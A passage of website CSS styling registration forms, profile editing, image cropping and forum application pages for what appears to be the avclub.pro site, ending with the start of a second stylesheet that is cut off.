    margin-left: auto;
    padding-left: 5px;
    white-space: nowrap
}

.regform__drop [data-value=new] a {
    color: var(--red) !important;
    font-weight: 700;
    text-align: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center
}

.regform__drop [data-value=new] a span {
    display: none
}

.regform__plh {
    position: absolute;
    padding: 0 10px 0 20px;
    left: 0;
    right: 0;
    top: 15px;
    font-size: 1rem;
    line-height: 1.5;
    pointer-events: none;
    color: #b4b4b4;
    transition: .2s ease-out;
    will-change: transform
}

.regform__label {
    color: var(--text-gray)
}

.regform__find,
.regform__label {
    white-space: nowrap;
    margin-right: 20px
}

.regform__find {
    color: var(--red)
}

.regform__btns {
    margin-top: 10px
}

.regform__btn {
    width: 100%;
    min-height: 52px
}

.regform__btn-edit svg {
    width: 14px;
    height: 14px;
    margin-right: 10px;
    fill: currentColor
}

.regform__btn-next {
    padding-right: 35px;
    padding-left: 35px
}

.regform__btn-next svg {
    position: absolute;
    right: 17px;
    top: 50%;
    transform: translateY(-50%);
    width: 16px;
    height: 11px
}

.regform__warning {
    display: none;
    padding-top: 20px
}

.regform__warning--text {
    background: var(--red);
    color: #fff;
    padding: 20px
}

.regform__agree {
    font-size: 14px;
    line-height: 1.5;
    color: var(--gray);
    padding-left: 25px;
    position: relative;
    margin-top: 15px
}

.regform__agree:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' fill='none' viewBox='0 0 20 20'%3E%3Cg clip-path='url(%23a)'%3E%3Cmask id='b' width='20' height='20' x='0' y='0' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3E%3Cpath fill='%23fff' stroke='%23fff' stroke-linejoin='round' stroke-width='1.667' d='M10.005 18.332a8.307 8.307 0 0 0 5.893-2.44 8.308 8.308 0 0 0 2.44-5.893 8.307 8.307 0 0 0-2.44-5.893 8.307 8.307 0 0 0-5.893-2.44 8.308 8.308 0 0 0-5.892 2.44A8.308 8.308 0 0 0 1.672 10a8.307 8.307 0 0 0 2.44 5.892 8.309 8.309 0 0 0 5.893 2.441z'/%3E%3Cpath stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.667' d='M6.672 9.999l2.5 2.5 5-5'/%3E%3C/mask%3E%3Cg mask='url(%23b)'%3E%3Cpath fill='%23B31A1A' d='M0 0h20v20H0V0z'/%3E%3C/g%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h20v20H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
    background-size: contain;
    width: 20px;
    height: 20px
}

@media (min-width: 992px) {
    .regform {
        margin-top: 39px
    }

    .regform__outer {
        margin-bottom: 10px
    }

    .regform__outer-capt {
        margin-top: 32px;
        font-size: 1.25rem
    }

    .regform__outer-main {
        margin-bottom: 30px
    }

    .regform__inp {
        font-size: 1rem
    }

    .regform__input {
        min-height: 53px
    }

    .regform__textarea-limit {
        padding-bottom: 76px
    }

    .regform__agree {
        margin-top: 30px;
        padding-right: 50px
    }

    .regform__btns {
        margin-top: 11px
    }

    .regform__btn {
        min-height: 55px
    }

    .regform__btn[disabled] {
        pointer-events: none;
        opacity: .4
    }
}

.regform__btn[disabled] {
    pointer-events: none;
    opacity: .4
}

.regfile {
    background: #f6f6f6;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    padding: 10px;
    width: 100%
}

.regform__input.required,
.regform__label.required {
    background: url(/catalog/view/theme/avclub/images/required.svg) no-repeat;
    background-position: right center;
    background-size: 1.4rem;
}

.regfile--name {
    font-size: 16px;
    line-height: 1.35;
    font-weight: 700;
    margin-bottom: 10px;
    -ms-flex-order: 1;
    order: 1
}

.regfile--text {
    font-size: 14px;
    line-height: 1.5;
    color: var(--gray);
    -ms-flex-order: 2;
    order: 2
}

.regfile--media {
    -ms-flex-order: 3;
    order: 3;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 10px -5px -10px
}

.regfile--media:not(.--active) {
    display: none
}

.regfile--media-img {
    -ms-flex-order: 5;
    order: 5
}

.regfile--link {
    margin-top: 15px;
    -ms-flex-order: 4;
    order: 4
}

.regfile--link a {
    color: var(--red);
    padding-bottom: 0
}

.regfile--link a:hover {
    color: var(--red)
}

.regfile--item {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 5px 10px;
    background: #fff;
    max-width: calc(100% - 10px)
}

.regfile--item span {
    max-width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.regfile--item-default {
    padding: 5px 10px;
    font-size: 16px;
    line-height: 1.5
}

.regfile--item-img {
    -ms-flex: 0 0 calc(33.333% - 10px);
    flex: 0 0 calc(33.333% - 10px);
    max-width: Min(calc(33.333% - 10px), 99px);
    padding: 9px;
    line-height: 1;
    -ms-flex-align: start;
    align-items: flex-start
}

.regfile--item-img img {
    margin-bottom: 5px;
    border-radius: 5px;
    max-height: 28px
}

.regfile--item-img span {
    font-size: 12px;
    line-height: 1.2;
    display: block
}

.expreg__name.expreg__name-fut-ev.a {
    text-decoration: none;
}

@media (max-width: 767px) {
    .regfile--media-img {
        margin-top: 15px
    }

    .expreg__btns.expreg__btns-votes {
        margin: 2rem 1rem;
    }
}

@media (min-width: 768px) {
    .regfile {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .regfile--name {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .regfile--media,
    .regfile--text {
        -ms-flex: 0 0 calc(100% - 150px);
        flex: 0 0 calc(100% - 150px);
        max-width: calc(100% - 150px)
    }

    .regfile--media.--active+.regfile--link {
        margin-top: 10px
    }

    .regfile--link {
        -ms-flex: 0 0 150px;
        flex: 0 0 150px;
        max-width: 150px;
        text-align: right;
        margin-top: 0;
        -ms-flex-order: 10;
        order: 10
    }

    .regfile--item-img img {
        max-height: 31px
    }
}

@media (min-width: 992px) {
    .regfile {
        padding: 20px
    }
}

.regform__select--text {
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.regform__select--text[aria-expanded=true] {
    border-color: var(--red) !important
}

.regform__select--text:after {
    display: none
}

.regform__select--text svg {
    fill: #000;
    width: 12px;
    height: 12px;
    margin-left: 5px;
    margin-top: -10px;
    margin-right: 14px
}

.regform__select--dropdown {
    font-size: 14px;
    line-height: 1.5;
    padding: 16px 5px;
    width: 100%;
    border-radius: 0;
    margin: 0;
    border-color: #dedede
}

.regform__select--list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    overflow-y: auto;
    max-height: 40vh
}

.regform__select--list[x-placement=bottom-start] {
    margin-top: -1px
}

.regform__select--list[x-placement=top-start] {
    margin-bottom: -1px
}

.regform__select--list::-webkit-scrollbar {
    width: 5px;
    height: 8px;
    background-color: #e6e6e6;
    border-radius: 2px
}

.regform__select--list::-webkit-scrollbar-thumb {
    background-color: #b1b1b1;
    border-radius: 2px;
    opacity: 1
}

.regform__select--list ::-webkit-scrollbar-thumb:hover {
    background-color: #253861
}

.regform__select--list ::-webkit-scrollbar-button:vertical:end:increment,
.regform__select--list::-webkit-scrollbar-button:vertical:start:decrement {
    display: none !important
}

.regform__select--list ::-webkit-scrollbar-button:horizontal:end:increment,
.regform__select--list ::-webkit-scrollbar-button:horizontal:start:decrement {
    display: none !important
}

.regform__select--input {
    cursor: pointer;
    margin: 0 0 6px;
    padding: 2px 15px;
    transition: .3s ease-in-out;
    border-radius: 3px
}

.regform__select--input:last-child {
    margin-bottom: 0
}

.regform__select--input input {
    display: none
}

.regform__select--input input:checked+span {
    color: var(--red)
}

.regform__select--input:hover {
    background: #f9f9f9
}

@media (min-width: 992px) {
    .regform__select--dropdown {
        font-size: 16px
    }
}

.regform__items {
    border: 1px solid #c4c4c4;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 8.5px 15px 3.5px;
    width: 100%
}

.regform__items--item {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    background: #e4e4e4;
    padding: 6px 8px;
    height: 31px;
    margin: 0 5px 5px
}

.regform__items--delete {
    margin-left: 4px;
    border: none;
    background: transparent;
    cursor: pointer;
    padding: 0
}

.regform__items--delete svg {
    width: 8px;
    height: 8px;
    fill: #000
}

.regform__items--input {
    -ms-flex: auto;
    flex: auto;
    height: 31px;
    margin: 0 5px 5px;
    min-width: 150px;
    font-size: 14px;
    padding-top: 8.5px;
    overflow: hidden;
    resize: none;
    white-space: nowrap;
    border: none;
    border-radius: 0
}

.regform__items--input::-webkit-input-placeholder {
    color: #b4b4b4
}

.regform__items--input:-moz-placeholder,
.regform__items--input::-moz-placeholder {
    color: #b4b4b4
}

.regform__items--input:-ms-input-placeholder {
    color: #b4b4b4
}

@media (min-width: 992px) {
    .regform__items {
        padding: 10px 15px 5px
    }

    .regform__items--input {
        font-size: 16px;
        padding-top: 7.5px
    }
}

.regform__inp .suggestions-wrapper {
    position: absolute;
    top: 100%;
    left: 0;
    right: 0
}

.regform__inp .suggestions-suggestions {
    border: none
}

.regform__inp .suggestions-hint {
    display: none
}

.regform__inp .suggestions-suggestion {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
    padding: 5px 20px;
    border: 1px solid #c4c4c4;
    border-top: none;
    text-decoration: none !important;
    color: #000 !important;
    width: 100%;
    cursor: pointer
}

.regform__inp .suggestions-suggestion strong {
    color: var(--red);
    margin-left: auto;
    padding-left: 5px;
    white-space: nowrap
}

.regform__inp .suggestions-suggestion:hover {
    background: transparent
}

.regcompany {
    display: none
}

.regcompact__title.invalid {
    color: var(--red);
    animation: .5s ease-in c
}

.regcompact__list {
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 30px
}

.regcompact__item {
    margin-bottom: 20px;
    cursor: pointer;
    display: -ms-flexbox;
    display: flex
}

.regcompact__item input {
    display: none
}

.regcompact__item input:checked+span {
    color: var(--red)
}

@media (min-width: 768px) {
    .regcompact__list {
        column-count: 2
    }
}

.regpromo {
    margin-top: 10px;
    width: 100%
}

.regpromo__inp {
    display: -ms-flexbox;
    display: flex;
    width: 100%
}

.regpromo__input {
    height: 55px;
    border: 1px solid #c4c4c4;
    font-size: 1rem;
    padding: 0 20px;
    -ms-flex: auto;
    flex: auto
}

.regpromo__input::-webkit-input-placeholder {
    color: #000
}

.regpromo__input:-moz-placeholder,
.regpromo__input::-moz-placeholder {
    color: #000
}

.regpromo__input:-ms-input-placeholder {
    color: #000
}

.regpromo input[name=company_activity] {
    cursor: pointer
}

.regpromo__submit {
    width: 55px;
    height: 55px
}

.regpromo__submit span {
    display: none
}

.regpromo__submit svg {
    width: 18px;
    height: 15px
}

.regpromo__bottom {
    border-top: 1px solid #d9d9d9;
    margin-top: 20px;
    padding-top: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.regpromo__without {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    min-height: 52px
}

.regpromo__text {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    margin-top: 20px;
    font-size: .875rem;
    line-height: 1.5
}

@media (min-width: 768px) {
    .regpromo__inp {
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .regpromo__input,
    .regpromo__submit {
        -ms-flex: 0 0 calc(50% - 5px);
        flex: 0 0 calc(50% - 5px);
        max-width: calc(50% - 5px)
    }

    .regpromo__submit {
        padding-right: 35px;
        padding-left: 35px
    }

    .regpromo__submit span {
        display: inline
    }

    .regpromo__submit svg {
        position: absolute;
        right: 14px;
        top: 50%;
        transform: translateY(-50%);
        width: 18px;
        height: 13px
    }
}

@media (min-width: 992px) {
    .regpromo {
        margin-top: 40px
    }

    .regpromo__bottom {
        margin-top: 40px;
        padding-top: 40px
    }

    .regpromo__without {
        min-height: 55px
    }

    .regpromo__text,
    .regpromo__without {
        -ms-flex: 0 0 calc(50% - 5px);
        flex: 0 0 calc(50% - 5px);
        max-width: calc(50% - 5px)
    }

    .regpromo__text {
        margin-top: 0
    }
}

.regbrand {
    margin-top: 11px
}

.regbrand.invalid {
    animation: .5s ease-in c
}

.regbrand__start--title {
    font-weight: 700;
    font-size: 16px;
    line-height: 1.35
}

.regbrand__start--subtitle {
    font-size: 14px;
    line-height: 1.5;
    margin-top: 10px
}

.regbrand__start--inp {
    margin-top: 10px;
    position: relative
}

.regbrand__start--inp .regform__input {
    padding-right: 145px;
    min-height: 55px
}

.regbrand__start--inp .btn {
    min-height: 41px;
    min-width: 100px;
    position: absolute;
    right: 5px;
    top: 7px;
    bottom: 7px
}

@media (max-width: 991px) {

    .regbrand__start--inp .btn,
    .regbrand__start--inp .regform__plh {
        font-size: 14px
    }
}

@media (min-width: 992px) {
    .regbrand__start--title {
        font-size: 20px
    }

    .regbrand__start--subtitle {
        margin-top: 4px
    }

    .regbrand__start--inp {
        margin-top: 5px
    }

    .regbrand__start--inp .btn {
        min-height: 45px;
        min-width: 130px;
        top: 5px;
        bottom: 5px
    }
}

.regbrand__result {
    background: #f6f6f6;
    padding: 20px
}

.regbrand__result--top {
    font-size: 14px;
    line-height: 1.5;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid var(--gray)
}

.regbrand__result--left {
    -ms-flex: auto;
    flex: auto
}

.regbrand__result--title {
    font-size: 16px;
    line-height: 1.35;
    font-weight: 700
}

.regbrand__result--sub {
    color: var(--text-gray);
    margin-bottom: 3px
}

.regbrand__result--change {
    white-space: nowrap;
    margin-left: 5px
}

.regbrand__result--change a {
    color: var(--red)
}

@media (min-width: 992px) {
    .regbrand__result {
        margin: 0 -15px;
        padding: 30px 15px
    }

    .regbrand__result--top {
        font-size: 16px;
        padding-bottom: 20px;
        margin-bottom: 20px
    }

    .regbrand__result--title {
        font-size: 18px
    }
}

@media (min-width: 1270px) {
    .regbrand__result {
        margin: 0 -30px;
        padding: 30px
    }

    .regbrand__result--sub {
        font-size: 16px
    }

    .regbrand__result--title {
        font-size: 20px
    }
}

.regbrand__list .btn {
    min-height: 39px;
    padding: 0 15px
}

.regbrand__list--top {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 31px
}

.regbrand__list--change {
    margin-top: 5px
}

.regbrand__list--change a {
    color: var(--red)
}

.regbrand__list--title {
    font-size: 16px;
    line-height: 1.35;
    font-weight: 700
}

.regbrand__list--list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-top: 5px
}

.regbrand__list--list .btn {
    margin-bottom: 15px
}

.regbrand__list--list .btn:last-child {
    margin-bottom: 0
}

.regbrand__list--line {
    width: 100%;
    height: 1px;
    background: var(--gray);
    margin: 20px 0
}

.regbrand__list--add {
    margin-top: 10px
}

@media (min-width: 768px) {
    .regbrand__list--top {
        -ms-flex-flow: row;
        flex-flow: row;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .regbrand__list--change {
        white-space: nowrap;
        margin-left: 5px;
        margin-top: 0
    }
}

@media (max-width: 1269px) {
    .regbrand__list .btn {
        font-size: 14px
    }
}

@media (min-width: 992px) {
    .regbrand__list .btn {
        min-height: 44px
    }

    .regbrand__list--top {
        font-size: 16px;
        margin-bottom: 20px
    }

    .regbrand__list--change {
        font-size: 16px
    }

    .regbrand__list--title {
        font-size: 18px
    }

    .regbrand__list--list {
        margin-top: 10px
    }

    .regbrand__list--list .btn {
        min-height: 42px;
        margin-bottom: 10px
    }

    .regbrand__list--add {
        margin-top: 20px
    }

    .regbrand__list--add .btn {
        min-height: 44px
    }
}

@media (min-width: 1270px) {
    .regbrand__list--title {
        font-size: 20px
    }
}

.regbrand__fields--title {
    font-weight: 700;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 10px
}

.regbrand__fields .regform__inp {
    background: #fff;
    margin-bottom: 10px;
    position: relative
}

.regbrand__fields .regform__inp .suggestions-wrapper {
    margin-left: -1px;
    margin-right: -1px
}

@media (min-width: 992px) {
    .regbrand__fields--title {
        font-size: 16px;
        line-height: 1.35
    }
}

.reg__success {
    text-align: center;
    margin-top: -10px;
    padding-bottom: 17px;
    min-height: calc(100vh - 63px)
}

.reg__success,
.reg__success--inner,
.reg__success .container {
    display: -ms-flexbox;
    display: flex
}

.reg__success--inner {
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #fff;
    width: 100%;
    padding: 40px 15px
}

.reg__success--title {
    font-size: 20px;
    line-height: 1.35;
    font-weight: 700
}

.reg__success--btn {
    margin-top: 20px;
    width: 100%
}

.reg__success--btn .btn {
    width: 100%;
    min-height: 55px;
    font-size: 16px !important
}

@media (max-width: 767px) {
    .reg__success .container {
        padding: 0 10px
    }
}

@media (min-width: 768px) {
    .reg__success {
        min-height: calc(100vh - 100px)
    }

    .reg__success--title {
        max-width: 450px;
        font-size: 26px
    }

    .reg__success--btn {
        max-width: 450px;
        margin-top: 30px
    }

    .reg__success--btn .btn {
        width: auto;
        padding: 0 35px
    }
}

@media (min-width: 992px) {
    .reg__success {
        margin: 60px 0;
        min-height: calc(100vh - 120px - 125px)
    }
}

@keyframes c {

    0%,
    to {
        transform: none
    }

    20%,
    60% {
        transform: translateX(-15px)
    }

    40%,
    80% {
        transform: translateX(15px)
    }
}

.cssload-clock {
    border-radius: 68px;
    border: 3px solid rgba(178, 26, 26, .98);
    height: 100px;
    width: 100px;
    position: fixed;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

.cssload-clock:after {
    background-color: rgba(178, 26, 26, .98);
    top: 6px;
    height: 43px;
    transform-origin: 50% 97%;
    -o-transform-origin: 50% 97%;
    -ms-transform-origin: 50% 97%;
    -webkit-transform-origin: 50% 97%;
    -moz-transform-origin: 50% 97%;
    animation: d 2.3s linear infinite;
    -o-animation: d 2.3s linear infinite;
    -ms-animation: d 2.3s linear infinite;
    -webkit-animation: d 2.3s linear infinite;
    -moz-animation: d 2.3s linear infinite
}

.cssload-clock:after,
.cssload-clock:before {
    content: "";
    position: absolute;
    left: 48%;
    width: 5px;
    border-radius: 6px
}

.cssload-clock:before {
    background-color: #b21a1a;
    top: 11px;
    height: 39px;
    transform-origin: 50% 94%;
    -o-transform-origin: 50% 94%;
    -ms-transform-origin: 50% 94%;
    -webkit-transform-origin: 50% 94%;
    -moz-transform-origin: 50% 94%;
    animation: d 13.8s linear infinite;
    -o-animation: d 13.8s linear infinite;
    -ms-animation: d 13.8s linear infinite;
    -webkit-animation: d 13.8s linear infinite;
    -moz-animation: d 13.8s linear infinite
}

@keyframes d {
    0% {
        transform: rotate(0deg)
    }

    to {
        transform: rotate(1turn)
    }
}

.register-edit {
    background: #f0f0f0
}

.register-edit .page__outer {
    background: transparent;
    max-width: 100%;
    padding: 0
}

.register-edit .foot__before {
    display: none
}

.section_edit {
    margin-top: 10px
}

@media (max-width: 767px) {
    .section_edit .container {
        padding-left: 10px;
        padding-right: 10px
    }
}

@media (min-width: 992px) {
    .section_edit {
        margin-top: 60px
    }
}

@media (min-width: 1270px) {
    .section_edit {
        padding-bottom: 173px
    }
}

.edit__content {
    background: #fff;
    padding: 15px 15px 50px
}

.edit__content .regform__btn {
    max-width: 250px
}

@media (min-width: 992px) {
    .edit__content {
        padding: 30px
    }
}

.edit__back {
    font-size: 1rem;
    line-height: 1.5;
    margin-bottom: 15px
}

.edit__back a {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center
}

.edit__back svg {
    width: 21px;
    height: 8px;
    fill: currentColor;
    margin-right: 13px;
    position: relative;
    top: -1px;
    display: inline-block;
    vertical-align: middle
}

.edit__back-sm {
    font-size: .75rem
}

.edit__back-sm svg {
    width: 15px;
    height: 8px
}

.edit__back-reverse a {
    color: var(--gray)
}

.edit__back-reverse svg {
    margin-left: 4px;
    margin-right: 0;
    top: 0
}

@media (min-width: 992px) {
    .edit__back {
        margin-bottom: 30px
    }

    .edit__back-sm {
        font-size: .875rem
    }

    .edit__back-sm svg {
        width: 21px
    }

    .edit__back-reverse svg {
        margin-left: 12px
    }
}

.edit__alert {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: 40px;
    background: #f6f6f6;
    font-size: 12px;
    line-height: 1.35;
    padding: 10px 10px 10px 40px;
    position: relative;
    margin-bottom: 20px;
    font-weight: 600
}

.edit__alert svg {
    width: 16px;
    height: 16px;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    left: 10px;
    fill: var(--red)
}

@media (min-width: 992px) {
    .edit__alert {
        padding: 15.5px 20px 15.5px 45px;
        font-size: 14px
    }

    .edit__alert svg {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        left: 20px
    }
}

.edit__title {
    font-size: 20px;
    line-height: 1.35;
    font-weight: 700;
    padding-bottom: 20px;
    border-bottom: 1px solid #d9d9d9
}

@media (min-width: 992px) {
    .edit__title {
        font-size: 26px
    }
}

.edit__attention {
    display: -ms-inline-flexbox;
    display: inline-flex;
    background: #f6f6f6;
    font-size: 14px;
    line-height: 1.35;
    font-weight: 600;
    padding: 15px 20px 15px 45px;
    position: relative;
    margin-bottom: 20px
}

.edit__attention svg {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 50%;
    margin-top: -10px;
    left: 20px;
    fill: var(--red)
}

.edit__image {
    margin-bottom: 15px
}

.edit__image--image {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 86px;
    height: 86px;
    border: 1px solid #c4c4c4;
    border-radius: 50%;
    overflow: hidden
}

.edit__image--image:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, .1);
    transition: .3s ease-in-out;
    pointer-events: none;
    opacity: 0;
    z-index: 10
}

.edit__image--image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    filter: grayscale(100)
}

.edit__image-company .edit__image--image {
    width: 220px;
    height: 88px;
    border-radius: 0
}

.edit__image textarea {
    display: none
}

.edit__image svg {
    width: 36px;
    height: 28px;
    fill: #fff;
    opacity: .75;
    z-index: 20;
    pointer-events: none;
    transition: .3s ease-in-out
}

.edit__image.uploaded .edit__image--image:before {
    opacity: 1
}

@media (min-width: 992px) {
    .edit__image {
        margin-bottom: 21px
    }

    .edit__image--image {
        width: 120px;
        height: 120px
    }
}

.edit__row {
    margin: 0
}

.edit__inputs {
    margin: 0 -5px
}

.edit__inputs .regform__outer {
    padding: 0 5px;
    margin-bottom: 10px
}

.edit__inputs .regform__outer:first-child {
    margin-top: 0
}

@media (min-width: 768px) {
    .edit__inputs .regform__outer-capt {
        margin-top: 40px
    }
}

@media (min-width: 1270px) {
    .edit__aside {
        padding-left: 20px;
        padding-right: 0
    }
}

.imgedit {
    width: 98%;
    max-width: 360px;
    padding: 30px 20px
}

.imgedit .fancybox-button {
    display: none
}

.imgedit .modal__close {
    top: 20px;
    right: 10px;
    border: none !important
}

.imgedit__title {
    font-weight: 700;
    font-size: 1.25rem;
    line-height: 1.35;
    margin-bottom: 7px
}

.imgedit__text {
    font-size: .875rem;
    line-height: 1.5;
    margin-top: 10px
}

.imgedit__text+.imgedit__photo {
    border-top: none
}

.imgedit__photo {
    display: none;
    border-top: 1px solid #b0b0b0;
    border-bottom: 1px solid #b0b0b0;
    padding: 30px 0;
    position: relative
}

.imgedit__photo .croppie-container {
    padding-bottom: 81%;
    position: relative
}

.imgedit__photo .cr-boundary {
    position: absolute !important;
    top: 0;
    left: 0
}

.imgedit__photo .cr-slider-wrap {
    display: none
}

.imgedit__photo img {
    filter: grayscale(100)
}

.imgedit__btns {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-top: 30px
}

.imgedit__btns-save {
    display: none
}

.imgedit__btn {
    white-space: nowrap;
    margin-top: 10px
}

.imgedit__btn:first-child {
    margin-top: 0
}

.imgedit__btn-short {
    max-width: 194px
}

.imgedit__btn-upload {
    position: relative
}

.imgedit__btn-upload input {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 10;
    cursor: pointer
}

.imgedit.uploaded .imgedit__photo {
    display: block
}

.imgedit.uploaded .imgedit__btns-upload {
    display: none
}

.imgedit.uploaded .imgedit__btns-save {
    display: -ms-flexbox;
    display: flex
}

.imgedit-company .croppie-container {
    padding-bottom: 37%
}

@media (min-width: 768px) {
    .imgedit {
        max-width: 500px
    }

    .imgedit__btns {
        -ms-flex-flow: row;
        flex-flow: row
    }

    .imgedit__btn {
        margin-left: 15px;
        margin-top: 0
    }

    .imgedit__btn:first-child {
        -ms-flex: auto;
        flex: auto;
        margin-left: 0
    }
}

@media (min-width: 992px) {
    .imgedit {
        padding: 70px;
        max-width: 590px
    }

    .imgedit__title {
        font-size: 1.625rem
    }

    .imgedit__text {
        font-size: 1rem
    }

    .imgedit-company .croppie-container {
        padding-bottom: 40%
    }
}


/* Стили для заявок на форум в ЛК от 19.12.2024 */


.expreg__info.expreg__info-forums-header,
.expreg__info.expreg__info-pubs-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 15px 0;
}

.expreg__name.expreg__name-forums,
.expreg__name.expreg__name-pubs {
    margin-top: 0;
}

.expreg__name.expreg__name-forums a,
.expreg__name.expreg__name-pubs a {
    text-decoration: none;
}

.hidden-content-forums,
.hidden-content-pubs {
    margin-top: 1rem;
    display: none;
}

.drpd--icon {
    cursor: pointer;
}

.drpd--icon svg {
    transition: transform 0.3s ease;
}

.points-container {
    margin: 2rem 0;
}

.drpd--icon.open svg {
    transform: rotate(180deg);
}

.expreg__form-name {
    text-align: center;
}

.expreg__btns-forum-form,
.expreg__btns-pubs-form {
    justify-content: space-between !important;
    font-size: 17px;
}

.regform__outer.apps__form--forum,
.regform__outer.apps__form--pubs {
    padding: 0;
}

.regform__outer.apps__form--forum .regform__plh,
.regform__outer.apps__form--pubs .regform__plh {
    font-size: .9rem;
}

.equipment-item {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 7px 0 7px 10px;
    /* Добавим немного отступов */
    font-weight: 600;
}

.equipment-item:first-child {
    border-top: 2px solid #ccc;
}

.equipment-item:last-child {
    border-bottom: 2px solid #ccc;
}

/* Стиль для кнопки "Добавить" с закругленными красными границами */
.btn-add,
.counter-wrapper {
    margin-left: 2rem;
    height: 2.3rem;
    border: 1px solid var(--red);
    border-radius: 19px;
    padding: 4px 16px;
    background-color: #fff;
    font-weight: 600;
    cursor: pointer;
}

/* Стилизация счетчика */
.equipment-counter {
    width: 32px;
    border: none;
    text-align: center;
    padding: 5px;
    margin: 0 5px;
}

.counter-wrapper button {
    padding: 0;
    min-height: auto;
    display: inline-block;
    background: none;
    border: none;
    font-size: 19px;
    font-weight: 600;
    cursor: pointer;
}

/* Показ/скрытие счетчика при нажатии на кнопку "Добавить" */
.counter-wrapper {
    display: inline-flex;
    align-items: center;
    font-weight: 700;
}

.equipment-name {
    font-size: 15px;
}

.expreg__info.expreg__info-forums .expreg__btns {
    position: relative;
    margin: 35px 0;
}

.ordered-info {
    position: absolute;
    bottom: -11px;
    color: var(--red);
}

.prev-step {
    /*position: absolute;*/
    left: 0;
    width: 49px;
    height: 49px;
    cursor: pointer;
}

.prev-step svg {
    width: 100%;
    height: 100%;
}

.apps__form-wrapper--forum.equipment {
    width: 160%;
    margin-top: 1rem;
}

.regform__outer.apps__form--forum .regform__plh.active {
    top: 0px;
    font-size: 11px;
    /* Чтобы уменьшить шрифт при активном состоянии */
}

.disabled-field {
    pointer-events: none;
}

@media (min-width: 992px) {

    .expreg__btns-forum-form.expreg__btns .btn,
    .expreg__btns-pubs-form.expreg__btns .btn {
        min-width: 159px;
    }
}

@media (min-width: 992px) {

    .regform__outer.apps__form--forum .regform__input,
    .regform__outer.apps__pubs--forum .regform__input {
        min-height: 45px;
    }
}

@media (max-width: 992px) {
    .apps__form-wrapper--forum.equipment {
        width: 100%;
    }

    .equipment-name {
        font-size: 14px;
        line-height: 1.25;
    }
}

.tags-description {
	font-size: 21px;
    margin-bottom: 35px;
}
.tags-description p {
	margin: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.avclub.pro/catalog/view/theme/avclub/css/online.min.css?v=1760691814
body_size: 16452
content:
body.page-online {
    padding-top: 0;
    margin-top: 0
}

body.page-online .page__outer {
    max-width: 100%;
    padding: 0
}

body.page-online .foot__before {
    display: none
}

@media (max-width: 767px) {
    body.page-online .section_ehead {
